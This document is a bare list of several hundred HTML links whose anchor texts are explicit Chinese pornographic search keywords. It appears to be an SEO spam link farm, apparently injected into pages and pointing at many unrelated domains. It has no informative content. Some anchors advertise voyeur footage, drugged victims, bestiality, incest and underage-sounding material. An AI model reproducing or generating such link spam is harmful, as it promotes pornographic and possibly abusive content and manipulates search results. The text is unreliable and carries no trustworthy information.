<a href="http://m.modcomsystems.com" target="_blank">欧亚洲精品一区中文字幕拾精者</a>|
<a href="http://m.ratemycoc.com" target="_blank">国产无遮挡无码网站</a>|
<a href="http://m.duizui.cn" target="_blank">国产 欧美 亚洲 中文字幕</a>|
<a href="http://interstatepallet.com" target="_blank">亚洲欧美日韩综合在线观看</a>|
<a href="http://m.xinvivo.com" target="_blank">大波熟女熟妇30p</a>|
<a href="http://m.cdcq18.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://m.292893.net.cn" target="_blank">精品国产一区二区三区AV傅贞怡</a>|
<a href="http://www.volibear.cn" target="_blank">欧美国产日产一区二区</a>|
<a href="http://sxshmc.cn" target="_blank">又硬又粗进去好爽A片春色视频</a>|
<a href="http://ahcjxy.com" target="_blank">国产极品JK白丝喷白浆图片</a>|
<a href="http://m.vickie6.com" target="_blank">西西4444www大胆无码</a>|
<a href="http://www.imlayseed.com" target="_blank">进去粗粗硬硬紧紧的好爽免费视频</a>|
<a href="http://m.weixiu110.cn" target="_blank">91精品在线视频日韩免费一区二区三区在线</a>|
<a href="http://022188.com" target="_blank">日日摸夜夜添夜夜添久久</a>|
<a href="http://m.bfldy.cn" target="_blank">苍井空大尺寸视频大全bd</a>|
<a href="http://www.dy06.com" target="_blank">成人片黄网站久久久免费</a>|
<a href="http://m.jlspeixun.com" target="_blank">大陆精品偷拍二区</a>|
<a href="http://yfgu.cn" target="_blank">黄色免费网站在线观看</a>|
<a href="http://m.etaico.com" target="_blank">欧美精品久久久久自慰</a>|
<a href="http://m.bilgisinema.com" target="_blank">日韩理论视频一本二本</a>|
<a href="http://szgexu.cn" target="_blank">亚洲色一色噜一噜噜噜</a>|
<a href="http://www.longyaren.cn" target="_blank">成人影片免费观看10分钟</a>|
<a href="http://m.nutrientonline.com" target="_blank">无码精品黑人一区二区三区</a>|
<a href="http://www.iirda.com" target="_blank">亚洲aⅴ无码专区在线观看q</a>|
<a href="http://www.youonemarketing.com" target="_blank">国产午夜精品Av视品免费看</a>|
<a href="http://m.lanant.com" target="_blank">精品无码高清在线观看国产高清</a>|
<a href="http://wdlcxlq.com" target="_blank">人妻少妇看A偷人无码电影</a>|
<a href="http://www.52cxd.cn" target="_blank">成人午夜国产一区二区</a>|
<a href="http://m.5151you.cn" target="_blank">91最新在线视频</a>|
<a href="http://gihotel.com" target="_blank">少妇的肉体AA片免费观看</a>|
<a href="http://www.gable-end.com" target="_blank">国产一级淫片a视频免费观看</a>|
<a href="http://www.synergyneurofeedback.com" target="_blank">性Free老太婆性XXX</a>|
<a href="http://m.91114.com.cn" target="_blank">国产精品美女久久久久AV超清</a>|
<a href="http://www.yvvy.net.cn" target="_blank">嫩小BBB揉BBB揉BBBB</a>|
<a href="http://www.ahtyh.cn" target="_blank">又污又黄又无遮挡网站</a>|
<a href="http://m.gugaomarine.com" target="_blank">精品人妻一区二区三区麻豆91</a>|
<a href="http://www.okaicn.com" target="_blank">亚洲精品九色在线网站</a>|
<a href="http://blogsob.com" target="_blank">护士张开腿被奷日出白浆</a>|
<a href="http://yiwaifw.cn" target="_blank">四川少妇搡BBW搡BBBB</a>|
<a href="http://www.recipeclub.net" target="_blank">粉嫩大学生无套内射无码卡视频</a>|
<a href="http://m.yfrz.com.cn" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://crushads.com" target="_blank">男人的天堂亚洲一线AV在线观看</a>|
<a href="http://jiuhpeng.com" target="_blank">红桃Av色Av无人妻久</a>|
<a href="http://villakitromilia.com" target="_blank">丁香五月婷婷成人丁香五月五月婷婷231</a>|
<a href="http://www.lovemiji.com" target="_blank">色情毛片AAAAAA片</a>|
<a href="http://m.somewebdesign.com" target="_blank">99e热在这里只有精品 </a>|
<a href="http://m.lym.net.cn" target="_blank">国产男人午夜视频在线观看</a>|
<a href="http://m.shaohongxin.com" target="_blank">国产一本乱码卡1卡2卡3</a>|
<a href="http://www.luguoke.cn" target="_blank">够浪的熟妇让你爽视频</a>|
<a href="http://m.winklerscreekcabins.com" target="_blank">一本一本久久A久久精品綜合</a>|
<a href="http://www.she-ying.cn" target="_blank">意大利色情肉欲乐园</a>|
<a href="http://quqir.com" target="_blank">国产亚洲视频在线播放不卡</a>|
<a href="http://m.jellybearhair.com" target="_blank">中文无码制服丝袜</a>|
<a href="http://m.pigeonsbay.com" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://m.ezy-design.com" target="_blank">日韩无人区码卡二卡3</a>|
<a href="http://m.jellybearhair.com" target="_blank">永久免费看啪啪网址入口</a>|
<a href="http://sunnyshell.com" target="_blank">女人18片毛片60分钟18毛片</a>|
<a href="http://m.yuanmeng.org.cn" target="_blank">亚洲AV无码成人精品区毛片</a>|
<a href="http://dateahairygranny.com" target="_blank">最近最新高清中文字幕MV在线</a>|
<a href="http://www.hhjsps.cn" target="_blank">国产制服精品一区二区</a>|
<a href="http://m.stevierock.net" target="_blank">A天堂最新版在线中文</a>|
<a href="http://m.ukktl.com" target="_blank">丁香花高清在线视频全集</a>|
<a href="http://m.elliottfamilytree.com" target="_blank">成人无码A片一区二区三区免</a>|
<a href="http://m.nutrientonline.com" target="_blank">国产精品 中文字幕 亚洲 欧美</a>|
<a href="http://www.misscapricho.com" target="_blank">国产办公室在线观看视频</a>|
<a href="http://m.166g.cn" target="_blank">性一交一乱一能一八一片</a>|
<a href="http://trghyy.com" target="_blank">www.毛片在线观看视频</a>|
<a href="http://yitongkj.com" target="_blank">中文字幕一区在线观看</a>|
<a href="http://www.kaitlintrataris.com" target="_blank">精品人妻无码一区二区三区下载</a>|
<a href="http://m.irisandbill.com" target="_blank">2019国产福利在线播放</a>|
<a href="http://www.dlnco.net" target="_blank">日韩欧美麻豆不卡一区二区</a>|
<a href="http://www.949tv.cn" target="_blank">亚洲AV无码乱码国产精品果冻传媒</a>|
<a href="http://m.bj-88.com" target="_blank">高清不卡在线播放</a>|
<a href="http://m.tzhltc.cn" target="_blank">国产乱码精品一品二品</a>|
<a href="http://www.ascensionadvisers.com" target="_blank">国产SUV精品201</a>|
<a href="http://reckonmind.com" target="_blank">森泽佳奈被黑人啪啪</a>|
<a href="http://www.cdroho.cn" target="_blank">欧美精品在线观看</a>|
<a href="http://m.tzjyzb.com" target="_blank">最新av中文字在线观看</a>|
<a href="http://fateman.com" target="_blank">久久人妻少妇嫩草AV</a>|
<a href="http://www.goldenstar-co.com" target="_blank">国产白嫩漂亮美女在线观看</a>|
<a href="http://www.carhomesoft.com" target="_blank">国产精品69久久久久999图片</a>|
<a href="http://m.michikophotogarden.com" target="_blank">日本一卡二卡四卡无卡高清</a>|
<a href="http://m.bitcoin-brothers.com" target="_blank">大香草久久久久久久国产av</a>|
<a href="http://www.nedulopes.com" target="_blank">GOGO日本大胆无码视频</a>|
<a href="http://thedigitalpond.com" target="_blank">免费午夜无码一二三区</a>|
<a href="http://zhongliu120.com.cn" target="_blank">日韩无码性爱电影</a>|
<a href="http://www.zsyaojin.com" target="_blank">2019中文字幕视频</a>|
<a href="http://chuangdagrc.com" target="_blank">久久国产成人精品Av</a>|
<a href="http://m.zglt888.cn" target="_blank">国产超碰人人爽人人做</a>|
<a href="http://www.zlpress.com" target="_blank">99re这里只有精品在线</a>|
<a href="http://www.mengqija.com" target="_blank">欧美激情在线精品</a>|
<a href="http://abslang.com" target="_blank">秋霞成人无码免费A片</a>|
<a href="http://www.pekingkitchenwhiting.com" target="_blank">少妇被躁爽到高潮</a>|
<a href="http://hawkeye-homeinspect.com" target="_blank">美女胸又大又黄又www的网站</a>|
<a href="http://wozhizhao.cn" target="_blank">日韩一级毛一级欧美</a>|
<a href="http://www.theclassicbeat.com" target="_blank">日本一卡二卡三卡四卡无卡免费网站</a>|
<a href="http://m.picoprojecteurs.com" target="_blank">高潮喷水视频网站</a>|
<a href="http://sandraselva.com" target="_blank">20女人牲交片20分钟</a>|
<a href="http://xlyny.com" target="_blank">久久久久女人精品毛片九一</a>|
<a href="http://crosscuttingconcepts.com" target="_blank">日韩一级视频在线观看播放</a>|
<a href="http://vvage.cn" target="_blank">免费国产一级不卡日</a>|
<a href="http://bllzp.com" target="_blank">品产品久精国精产拍完整百科</a>|
<a href="http://m.xmenglish.com" target="_blank">一区二区人妻精品无码A片</a>|
<a href="http://555sss.cn" target="_blank">国产边摸边吃奶边做爽视频第1集
国产国拍精品AV在线观看</a>|
<a href="http://m.nongbobo.cn" target="_blank">99久久精品国产毛片鲁一鲁</a>|
<a href="http://www.paulvinitsky.com" target="_blank">丰满少妇一级A片无码芒果</a>|
<a href="http://m.jizhou.cc" target="_blank">国产无码在线视频VIP</a>|
<a href="http://www.ygd-hotel.com" target="_blank">丰满少妇高潮惨叫在线观看</a>|
<a href="http://m.dlldkj.com" target="_blank">亚洲欧洲自拍拍偷午夜色无码</a>|
<a href="http://m.ballebc.com" target="_blank">午夜精品一区二区三区的区别</a>|
<a href="http://battleforkettle.com" target="_blank">美女性感黄色免费网站</a>|
<a href="http://m.spectra-view.com" target="_blank">秘亚洲国产精品成人网站</a>|
<a href="http://m.hosteltralalasalento.com" target="_blank">一二三四在线观看免费中文</a>|
<a href="http://m.laplantephotography.com" target="_blank">国产乱人妻精品一区二区</a>|
<a href="http://www.she-ying.cn" target="_blank">日韩人妻无码视频一区</a>|
<a href="http://lcdr.net" target="_blank">99亚洲直播在线</a>|
<a href="http://www.wantartgallery.com" target="_blank">αv天堂亚洲一区二区三区</a>|
<a href="http://www.ugicode.com" target="_blank">免费无人区码卡二卡3卡网站双插</a>|
<a href="http://m.nextgenerationfcch.com" target="_blank">成人视频在线视频</a>|
<a href="http://xjhljs.net" target="_blank">变态另类视频网站</a>|
<a href="http://www.flexinmotion.com" target="_blank">色情狠久久AV五月综合五月</a>|
<a href="http://newscommunique.com" target="_blank">满清十大酷刑三色片</a>|
<a href="http://www.24la.cn" target="_blank">大片在线观看中文字幕</a>|
<a href="http://zhifuge.net" target="_blank">2021久久99国产熟女人妻</a>|
<a href="http://m.gskdjd.com" target="_blank">国内揄拍国产精品人妻在线A片</a>|
<a href="http://m.bilgisinema.com" target="_blank">久久亚洲精品无码A片大香大香</a>|
<a href="http://m.roleplayreader.com" target="_blank">欧美黑人又大又粗毛片</a>|
<a href="http://norskkorsenter.com" target="_blank">成人无码T髙潮喷水A片小说</a>|
<a href="http://ashleysouza.com" target="_blank">国产99视频精品免费视看9</a>|
<a href="http://www.carhomesoft.com" target="_blank">AAA美女免费在线观看</a>|
<a href="http://www.sanl1000.cn" target="_blank">被窝影院午夜看片爽爽</a>|
<a href="http://evervigilant.net" target="_blank">丁香五月婷婷基地亚洲综合</a>|
<a href="http://www.frendsvision.com" target="_blank">2020精品极品国产成人</a>|
<a href="http://m.shopforgoodness.com" target="_blank">2024AV天堂手机在线观看</a>|
<a href="http://www.ahangu.com" target="_blank">免费中文字幕日韩欧美</a>|
<a href="http://litchickshow.com" target="_blank">丰满岳的两腿间毛茸茸</a>|
<a href="http://m.gatyc.cn" target="_blank">精品激情视频一区二区三区中文</a>|
<a href="http://m.inherenow.com" target="_blank">蜜臀色欲欧美成人A片精品一区</a>|
<a href="http://m.thaireef.com" target="_blank">最近免费高清中文字幕</a>|
<a href="http://www.clikontemplates.com" target="_blank">国产精品精品国内自产拍</a>|
<a href="http://futurobois.com" target="_blank">国产亚洲精品久久一区二区三区</a>|
<a href="http://gelaite.com" target="_blank">超碰中文字幕日本</a>|
<a href="http://www.andersairmo.com" target="_blank">777色情在线无码</a>|
<a href="http://www.lowtemphotmelts.com" target="_blank">亚洲卡2卡3卡4卡精品</a>|
<a href="http://www.jhtxy.com" target="_blank">国内精品自线在拍精品</a>|
<a href="http://canyxxw.com" target="_blank">亚洲色噜噜狠狠网站人与鲁</a>|
<a href="http://www.bourax.com" target="_blank">精品久久综合1区2区3区激情</a>|
<a href="http://m.beaphantom.com" target="_blank">囯产精品久久久久久久久久久久</a>|
<a href="http://juxiangyou.com.cn" target="_blank">精品人妻99久久</a>|
<a href="http://elsedar.com" target="_blank">96国产下药迷倒白嫩美女</a>|
<a href="http://m.kingcablingservices.com" target="_blank">亚洲精品九色在线网站</a>|
<a href="http://www.xsdmoney.com" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://zgtctz.com" target="_blank">超爽超碰人人做wwwcom国产</a>|
<a href="http://m.jftzjd.com" target="_blank">免费午夜福利不卡片在线</a>|
<a href="http://www.fnxmusic.com" target="_blank">一区二区三区国模大胆</a>|
<a href="http://www.hbxute.com" target="_blank">日本精品一区二区三区在线视频</a>|
<a href="http://xlyny.com" target="_blank">蜜臀色欲欧美成人A片精品一区</a>|
<a href="http://knfs.org.cn" target="_blank">国产又粗又长又黑的A片国产</a>|
<a href="http://www.mastercup.net" target="_blank">野花香社区在线观看</a>|
<a href="http://m.stevierock.net" target="_blank">蜜桃成人网站18禁老虎视频</a>|
<a href="http://m.bethlevineshoes.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://m.luckget.cn" target="_blank">2222av.com</a>|
<a href="http://www.2565cn.cn" target="_blank">边摸边亲奶边做爽视频在线观看</a>|
<a href="http://www.n1563.cn" target="_blank">2014av手机天堂网免费</a>|
<a href="http://m.jqotn.cn" target="_blank">亚洲成ā∨人片在线观看无码</a>|
<a href="http://hnngkj.cn" target="_blank">亚洲性无码A片在线观看尖叫</a>|
<a href="http://beiyuseed.cn" target="_blank">国产精品suv一区二区三区</a>|
<a href="http://www.puer9.com" target="_blank">97影院成人午夜电影在线观看</a>|
<a href="http://m.homepageai.cn" target="_blank">国产欧美日韩A片免费软件</a>|
<a href="http://rpm-motors-inc.com" target="_blank">白白操福利视频免费观看</a>|
<a href="http://www.v597.cn" target="_blank">国产AV中文字字幕乱码天堂庄园</a>|
<a href="http://shapolang123.com" target="_blank">又大又长又粗又硬AV</a>|
<a href="http://m.cea1.cn" target="_blank">激情国产91天天干</a>|
<a href="http://www.maximummarriage.net" target="_blank">国产欧美日韩综合精品一区二区</a>|
<a href="http://www.kongtiaobang.com" target="_blank">HEYZO中文字幕无码</a>|
<a href="http://sasape.com" target="_blank">成人无码A片一二区8888</a>|
<a href="http://crosscuttingconcepts.com" target="_blank">日韩中文字幕区一区有砖一区</a>|
<a href="http://m.29c.com.cn" target="_blank">成人拍拍拍拍在线观看</a>|
<a href="http://www.hblilvshi.cn" target="_blank">亚洲 图片 另类 综合 小说</a>|
<a href="http://www.shpangyao.com" target="_blank">肉乳床欢无码A片动漫软件</a>|
<a href="http://m.desertbruchid.net" target="_blank">国语两人做人爱费视频</a>|
<a href="http://m.dlnco.net" target="_blank">超碰亚洲精品综合</a>|
<a href="http://www.zsyz88.com" target="_blank">大香焦久视频在线播放</a>|
<a href="http://www.junda6.cn" target="_blank">一区二区亚洲精品国产</a>|
<a href="http://m.chill-box.com" target="_blank">伊人婷婷六月狠狠狠去</a>|
<a href="http://m.love-lights.com" target="_blank">女POREN 18大学生</a>|
<a href="http://www.cqthjz.cn" target="_blank">17c精品麻豆一区二区免费</a>|
<a href="http://www.gzweimu.cn" target="_blank">最新一本在线无码视频</a>|
<a href="http://m.jlspeixun.com" target="_blank">日韩av高清中文免费在线</a>|
<a href="http://www.youxiwenwen.com" target="_blank">在线看免费福利影院</a>|
<a href="http://k9qj.cn" target="_blank">chinese山东猛1猛video69</a>|
<a href="http://m.youshilv.com" target="_blank">乳尖乱颤娇喘连连A片在线观看</a>|
<a href="http://www.lifeodesign.com" target="_blank">超碰中文字幕日本</a>|
<a href="http://m.stevierock.net" target="_blank">999精品国产免费 </a>|
<a href="http://www.nbkatie.com" target="_blank">成人啪啪免费无码网站</a>|
<a href="http://www.centroriciclo.com" target="_blank">国产家庭乱日本中文一区</a>|
<a href="http://m.dollconstruction.com" target="_blank">青青草视频在线观看免费</a>|
<a href="http://www.the7megroup.com" target="_blank">222aaa.com男人天堂</a>|
<a href="http://m.427609.cn" target="_blank">18禁极品软萌JK自慰爆乳网站</a>|
<a href="http://m.jinhaiyaoye.com.cn" target="_blank">最好中文字幕视频3</a>|
<a href="http://www.mimetoo.com" target="_blank">宝贝把腿开大让我添添电视剧</a>|
<a href="http://www.potpom.com" target="_blank">中文字幕一区二区三区在线乱码</a>|
<a href="http://www.cibomall.com" target="_blank">吖v在线免费高清国语</a>|
<a href="http://www.smt-pcb.com" target="_blank">成人无码T髙潮喷水A片小说</a>|
<a href="http://m.love-lights.com" target="_blank">小辣椒AV成人无码国产</a>|
<a href="http://www.fetish-lounge.com" target="_blank">日本无码熟妇人妻在线视频免费看</a>|
<a href="http://www.yinke-sh.com" target="_blank">99久久精品一区二区三区欧美</a>|
<a href="http://xshui.cn" target="_blank">女子与教练车内疯狂激战</a>|
<a href="http://m.renahayes.com" target="_blank">2018天天弄国产大片</a>|
<a href="http://m.dhpchina.com" target="_blank">国产精品国产三级国产有无</a>|
<a href="http://www.noodlerepublic.com" target="_blank">日韩人妻无码精品-专区</a>|
<a href="http://naturalpotters.com" target="_blank">任你搞视频这里只有精品</a>|
<a href="http://www.v597.cn" target="_blank">日本老熟MATUREBBW子乱</a>|
<a href="http://m.hyao56.com" target="_blank">中文字幕AV在线一二三区</a>|
<a href="http://www.dhds.cn" target="_blank">男人天堂网夜色99视频</a>|
<a href="http://dlluc.cn" target="_blank">国产精品一区二区AV白丝下载</a>|
<a href="http://xazbhj.cn" target="_blank">特黄特色大片免费播放器9</a>|
<a href="http://overwaypartners.com" target="_blank">国产乱码1卡二卡3卡四卡5</a>|
<a href="http://www.abaren.com" target="_blank">大陆精品偷拍二区</a>|
<a href="http://m.michikophotogarden.com" target="_blank">精品日产一匹二匹三匹2021</a>|
<a href="http://dahaibao.com" target="_blank">亚洲天堂2017无码</a>|
<a href="http://m.arealinvest.com" target="_blank">国产又粗又猛又爽又黄A片</a>|
<a href="http://m.hnwlcc.com" target="_blank">国产成人精品亚洲A片</a>|
<a href="http://m.hnngkj.cn" target="_blank">俄罗斯女肥臀大屁BBW</a>|
<a href="http://m.secren.com" target="_blank">青青视频在线观看免费2</a>|
<a href="http://m.treasure-hunters.net" target="_blank">欧美成人久久一二三区A片</a>|
<a href="http://m.olneysigns.com" target="_blank">xxxxxbbbbb欧美性极品</a>|
<a href="http://alexfreelance.com" target="_blank">卡通动漫亚洲国产综合</a>|
<a href="http://m.kingmen8.com" target="_blank">两个人免费视频在线观看高清频道</a>|
<a href="http://m.shaulaclark.com" target="_blank">精品国产成人AV在线看</a>|
<a href="http://shangdapress.com" target="_blank">波多野结衣一区二区</a>|
<a href="http://m.dominatrixpersonals.net" target="_blank">少妇性BBB搡BBB爽爽爽欧美</a>|
<a href="http://m.csvp.com.cn" target="_blank">日本一本道a不卡免费</a>|
<a href="http://www.mzweitian.com" target="_blank">亚洲AV无码久久精品一区二区三区</a>|
<a href="http://www.party-tv.com" target="_blank">无码精品人妻一区二区三区AP</a>|
<a href="http://hrtcwheel.com" target="_blank">午夜视频在线观看国产</a>|
<a href="http://m.nongbobo.cn" target="_blank">中文字幕一区二区人妻电影</a>|
<a href="http://m.rzkh.net.cn" target="_blank">免费的性L交A片Y</a>|
<a href="http://mytimeshareagent.com" target="_blank">亚洲欧美精品无码大片在线观看</a>|
<a href="http://m.bell-palsy.com" target="_blank">丰满少妇大力进入AV亚洲</a>|
<a href="http://www.admin39.com" target="_blank">日本一卡2卡3卡4卡无卡免费网站</a>|
<a href="http://stevecram.com" target="_blank">超碰caopro熟女m超碰分类</a>|
<a href="http://www.hebeifeifan.com" target="_blank">日韩精品在线观看国产一级二级在线</a>|
<a href="http://www.melissaclarewright.com" target="_blank">花蝴蝶电视剧高清免费观看</a>|
<a href="http://www.love-lights.com" target="_blank">亚洲欧美日韩中文久久</a>|
<a href="http://storesupplyblog.com" target="_blank">国产日韩免费无码一区二区</a>|
<a href="http://m.gelevenhotel.com" target="_blank">五月丁香激情综合亚洲麻豆精品</a>|
<a href="http://www.z70blc.cn" target="_blank">亚洲 国产 另类 无码 日韩</a>|
<a href="http://www.mkcomm.com" target="_blank">国产欧美日韩丝袜精品一区</a>|
<a href="http://www.jualanoke.com" target="_blank">国产a∨精品一区二区三区不卡 </a>|
<a href="http://sceniccoasttermite.com" target="_blank">亚洲乱码高清午夜理论电影</a>|
<a href="http://m.ccxlsnzp.com" target="_blank">午夜高清在线无码</a>|
<a href="http://www.fuyu2015.com" target="_blank">91直播网站免费</a>|
<a href="http://www.ycshishang.com" target="_blank">91爱做精品视频在线观看</a>|
<a href="http://www.asklovedr.com" target="_blank">99视频偷窥在线精品国自产拍</a>|
<a href="http://gztenlai.cn" target="_blank">中国槡BBBB槡槡BBBBB</a>|
<a href="http://www.valeritopuria.com" target="_blank">国产乱码免费卡1卡二卡3卡</a>|
<a href="http://m.zhongjin.net.cn" target="_blank">国产精品成人无码A片免费软件</a>|
<a href="http://2kmu.cn" target="_blank">中文字幕 在线 欧美 日韩 制服</a>|
<a href="http://yikoupin.com" target="_blank">丁香花高清在线视频全集</a>|
<a href="http://seaxox.com" target="_blank">丰满少妇被猛烈进出69影院</a>|
<a href="http://m.sweet-memory7.com" target="_blank">av噜噜久久精品</a>|
<a href="http://xiankuo.com.cn" target="_blank">奇米影视7777久久精品人人爽</a>|
<a href="http://www.virusthrash.com" target="_blank">欧洲免费看片尺码大</a>|
<a href="http://katiejarman.com" target="_blank">五月色综合网天天综合网</a>|
<a href="http://m.thelifeandrhymes.com" target="_blank">久久精品熟女亚洲AV国产</a>|
<a href="http://m.2nddating.com" target="_blank">蜜桃av噜噜一区二区三区免费</a>|
<a href="http://www.jackiedavidskincare.com" target="_blank">国产做A爱免费视频在线观看</a>|
<a href="http://www.jtxsfj.com" target="_blank">国产极品JK白丝喷白浆图片</a>|
<a href="http://www.adlll.cn" target="_blank">少妇熟女视频一区二区三区</a>|
<a href="http://cummings-cioch.com" target="_blank">毛片在线免费观看网站</a>|
<a href="http://youakeji.cn" target="_blank">色一情一乱一乱一区99AV</a>|
<a href="http://www.moore-training.com" target="_blank">免费观看WWW成人A片</a>|
<a href="http://m.kivuzik.com" target="_blank">他扒开她下面的粉嫩p的视频</a>|
<a href="http://fulltime-rving.com" target="_blank">97人摸人人澡人人人超碰</a>|
<a href="http://www.anmolvichar.com" target="_blank">国产精品久久久久久久久99热</a>|
<a href="http://m.huabeitaoxian3.com" target="_blank">轻一点大JI巴太粗太长了A片</a>|
<a href="http://m.elpesquero.com" target="_blank">日韩精品午夜视频一区二区三区</a>|
<a href="http://m.phamngochai.net" target="_blank">国产人与禽XOXO牲伦交</a>|
<a href="http://www.access-custom.com" target="_blank">国产精品禁18久久久夂久</a>|
<a href="http://www.thehighlandlakes.com" target="_blank">亚洲午夜久久久无码精品网红A片</a>|
<a href="http://www.arcticeasewraps.com" target="_blank">NP群乱肉欧美精品大黄毛片</a>|
<a href="http://stornetta.net" target="_blank">6080yyy午夜理论A片app</a>|
<a href="http://hstaly.com" target="_blank">国产一区内射最近更新</a>|
<a href="http://reckonmind.com" target="_blank">国产秦先生大战白丝97在线</a>|
<a href="http://m.sv-solar.com" target="_blank">蜜臀av性久久久久蜜臀aⅴ流畅</a>|
<a href="http://www.simulateworld.com" target="_blank">二区不卡的av在线播放</a>|
<a href="http://m.realestateinholland.com" target="_blank">91全国探花精品正在播放</a>|
<a href="http://m.pamoesterle.net" target="_blank">国产亚洲精品久久777777黑寡妇</a>|
<a href="http://www.wendymcgrath.com" target="_blank">性黄色一级国产视频</a>|
<a href="http://www.goodies-icecream.com" target="_blank">国产av无遮挡网站</a>|
<a href="http://m.addperclick.com" target="_blank">WWW免费刺激无码又爽又色视频</a>|
<a href="http://m.hotelreservadelsaja.com" target="_blank">性色香蕉AV久久久天天网</a>|
<a href="http://foresthotel.com.cn" target="_blank">av综合中文字幕</a>|
<a href="http://m.cqbs.cc" target="_blank">午夜精品久久久久久99热软件</a>|
<a href="http://www.horizonhillcrafts.com" target="_blank">2018日韩朝吹一本到</a>|
<a href="http://m.tianchaowang.com" target="_blank">成人AV一区二区三区无码金桔</a>|
<a href="http://m.xmqxyj.cn" target="_blank">97免费视频在线</a>|
<a href="http://ljhomeremodeling.com" target="_blank">免费av在线播放观看</a>|
<a href="http://m.zgylmm.cn" target="_blank">日本无码中文字幕乱偷在线</a>|
<a href="http://yd800.com.cn" target="_blank">亚洲精品无码一二区A片</a>|
<a href="http://www.adamsonconservation.com" target="_blank">成人三级网站在线播放</a>|
<a href="http://www.91tantanxin.cn" target="_blank">久久亚洲精品无码A片大香大香</a>|
<a href="http://www.ehmendierronka.com" target="_blank">大香网伊人久久综合观看</a>|
<a href="http://www.catherine-ribeiro.com" target="_blank">免费无码又爽又刺激高潮视频日本</a>|
<a href="http://m.cnyoukai.com.cn" target="_blank">2019天天添夭天啪天天谢</a>|
<a href="http://circuitprotection.com.cn" target="_blank">无码精品黑人一区二区三区不卡</a>|
<a href="http://www.kcchristianmusic.com" target="_blank">东北浪妇的粗口叫床</a>|
<a href="http://www.toolwtech.cn" target="_blank">亚洲乱码卡3卡4卡新区</a>|
<a href="http://www.iyouwaie.com" target="_blank">产91在线精品不卡</a>|
<a href="http://sagebathrooms.com" target="_blank">色翁荡息又大又硬又粗又视频软件</a>|
<a href="http://weiyida.net.cn" target="_blank">日韩在线卡2卡3卡4卡5卡免费</a>|
<a href="http://www.360republic.com" target="_blank">日日摸夜夜添夜夜添久久</a>|
<a href="http://szjinhengda.com" target="_blank">精品久久久久香蕉网</a>|
<a href="http://chatao.net" target="_blank">思思re热免费精品视频66</a>|
<a href="http://www.szmekist.com" target="_blank">小辣椒AV成人无码国产</a>|
<a href="http://m.yiminglai.cn" target="_blank">俄罗斯小younv爱爱</a>|
<a href="http://sh.cn" target="_blank">免费无码又爽又刺激高潮视频日本</a>|
<a href="http://hero-zone.com" target="_blank">毛片在线免费观看网站</a>|
<a href="http://m.airelibretorremocha.com" target="_blank">巨大爆乳一区二区三区</a>|
<a href="http://www.jizzjobs.com" target="_blank">天堂在线67194</a>|
<a href="http://www.patayastonedesign.com" target="_blank">中文字幕亚洲专区无码</a>|
<a href="http://www.tomgp.cn" target="_blank">婷婷五月国产手机在线视频</a>|
<a href="http://www.387k.cn" target="_blank">国产真人免费无码AV在线观看</a>|
<a href="http://www.pixiew.com" target="_blank">性色香蕉AV久久久天天网</a>|
<a href="http://www.shoubaisu.com" target="_blank">成人主播在线精品</a>|
<a href="http://m.qiyun999.com" target="_blank">日本无码熟妇人妻在线视</a>|
<a href="http://cisszgty.com.cn" target="_blank">亚洲AV无码成人啪啪</a>|
<a href="http://m.cnamag.com" target="_blank">一区二区三区免费看A片</a>|
<a href="http://shangshuda.com" target="_blank">雪花影院在线播放免费</a>|
<a href="http://www.kkbbcasting.com" target="_blank">又黑又粗大棒插白妇口视频</a>|
<a href="http://www.020pcba.com" target="_blank">日本人做爰大片免费观看</a>|
<a href="http://keepoaklandmoving.com" target="_blank">亚洲AV小说最新在线网址</a>|
<a href="http://scrollout.com" target="_blank">91精品久久久无码人妻浪潮</a>|
<a href="http://www.q1c8j9.cn" target="_blank">2022国产精品自产拍在线观看</a>|
<a href="http://m.jn68wx.com" target="_blank">日韩aV免高清无码</a>|
<a href="http://techjasmine.com" target="_blank">日韩免费精品大片</a>|
<a href="http://www.pitmanworld.com" target="_blank">精品国产乱码一区二区</a>|
<a href="http://m.huabeitaoxian3.com" target="_blank">亚洲A片V一区二区三区有声</a>|
<a href="http://m.careers4nurses.com" target="_blank">YW193.CAN尤物国产在线网页</a>|
<a href="http://m.whxkty.com" target="_blank">三级无码AV在线观看网址</a>|
<a href="http://officejoy.com.cn" target="_blank">黑人精品XXX一区一二区</a>|
<a href="http://hasqjz.com" target="_blank">日本黑人乱偷人妻中文字幕</a>|
<a href="http://dnsnn.cn" target="_blank">亚洲国产精品福利在线无卡一</a>|
<a href="http://www.ksfzw.cn" target="_blank">最近2018年手机中文字幕</a>|
<a href="http://truly-amazing.com" target="_blank">av噜噜久久精品</a>|
<a href="http://www.simulateworld.com" target="_blank">放荡人妻少妇中文字幕91</a>|
<a href="http://www.zjorionsys.com" target="_blank">人人妻人人澡AV天堂香蕉</a>|
<a href="http://m.jtrsjc.com" target="_blank">国产农村县城艳色歌舞团一区二区</a>|
<a href="http://litchickshow.com" target="_blank">少妇大乳妓女毛片A片</a>|
<a href="http://m.myiita.net.cn" target="_blank">亚洲视频在线观看..</a>|
<a href="http://m.aladdinaudio.com" target="_blank">45歳のバツ1熟女とハメ撮り</a>|
<a href="http://m.ariul.com.cn" target="_blank">国产二级一片内射视频播放</a>|
<a href="http://agrkj.cn" target="_blank">免费又色又爽又黄的动态图</a>|
<a href="http://www.ybuet.cn" target="_blank">国产av无码专区亚洲av</a>|
<a href="http://m.delibaomall.com" target="_blank">日韩一区二区三区无码</a>|
<a href="http://www.sgexclusive.com" target="_blank">国产成熟妇人高潮A片</a>|
<a href="http://m.stevierock.net" target="_blank">亚洲欧美日韩成人在线播放</a>|
<a href="http://healthbenefitsmaine.com" target="_blank">苍井空thunder</a>|
<a href="http://m.cin-cloud.com.cn" target="_blank">h片在线观看一区二区三区</a>|
<a href="http://m.aamcomedical.com" target="_blank">内射干少妇亚洲69XXX</a>|
<a href="http://mingshijia.com" target="_blank">成人精品免费国产</a>|
<a href="http://zxxscx.com" target="_blank">色欲AV久久综合人妻蜜桃</a>|
<a href="http://kyriadniceport.com" target="_blank">免费又色又爽又黄的动态图</a>|
<a href="http://m.bkqs.org.cn" target="_blank">熟妇性HQMATURETUBESEX</a>|
<a href="http://www.web-components.cn" target="_blank">亚洲精品久久无码AV片亚洲</a>|
<a href="http://hnqcyp.cn" target="_blank">国产美女一级做a爱视频</a>|
<a href="http://m.audiomobilshop.com" target="_blank">免费观看自慰喷水www久久久</a>|
